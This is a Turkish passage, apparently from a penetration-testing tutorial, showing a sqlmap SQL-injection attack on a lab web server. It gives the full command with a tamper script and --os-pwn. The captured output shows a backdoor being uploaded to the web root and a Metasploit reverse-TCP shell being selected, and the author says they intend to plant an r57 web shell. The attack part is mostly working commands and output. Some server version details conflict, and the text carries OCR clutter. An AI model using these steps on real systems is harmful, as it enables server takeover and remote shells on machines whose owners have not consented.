 Saldırı Türü : boolean-based blind
AND/OR time-based blind
Veritabanı : u802114571_flmdb
Web server sistem : Windows
Web uygulama teknolojisi : PHP 5.4.22, Apache 2.4.7
Veritabanı sürümü DBMS : MySQL 5.0.11
Not: Hedef sistemi test etmeden önce kullanıcağım Sqlmap’ın ‘–-os-pw’ parametresi
ile Sql injetion zafiyeti sayesinde upload sayfası yüklemeyi denicem hedef
sistemde eğer yükleyebilirsem ordan r57 shell dosyamı upload edicem. Burdan sonra
dikkatlice inceleyin ☺
Komut-2:
# sqlmap –u “http://192.168.1.53/index.php?do=arama&kelime=a” –-tamper
“randomcase.py” –-dbms “MySQL” --os-pwn
Çıktı:
Applications Places Cts Şub 21, 7:08 ÖS root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
[19:07:37] [INFO] confirming MySQL
[19:07:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.3, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
[19:07:37] [INFO] fingerprinting the back-end DBMS operating system
[19:07:37] [INFO] the back-end DBMS operating system is Windows
how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
> 1
[19:07:39] [INFO] going to use a web backdoor to establish the tunnel
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
[19:07:40] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) 'C:/xampp/htdocs/, C:/Inetpub/wwwroot/' (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[19:07:41] [WARNING] unable to retrieve automatically any web server path
[19:07:41] [INFO] trying to upload the file stager on '/' via LIMIT INTO OUTFILE technique
[19:07:43] [WARNING] reflective value(s) found and filtering out
[19:07:43] [WARNING] unable to upload the file stager on '/'
[19:07:43] [INFO] trying to upload the file stager on '/Inetpub/wwwroot' via LIMIT INTO OUTFILE technique
[19:07:44] [WARNING] unable to upload the file stager on '/Inetpub/wwwroot'
[19:07:44] [INFO] trying to upload the file stager on '/xampp/htdocs' via LIMIT INTO OUTFILE technique
[19:07:44] [WARNING] unable to upload the file stager on '/xampp/htdocs'
[19:07:44] [INFO] the file stager has been successfully uploaded on '/xampp/htdocs' -
[19:07:44] [INFO] the backdoor has been successfully uploaded on '/xampp/htdocs' -
[19:07:44] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
> 1
FİLM İZLE - En Yeni v... *Unsaved Document 2... root@kali: ~
Sonuç:
Evet ‘--os-pwn’ komutunu girdik ve Sqlmap bizden birkaç bilgi girmemizi istiyor
adım adım devam ediyoruz.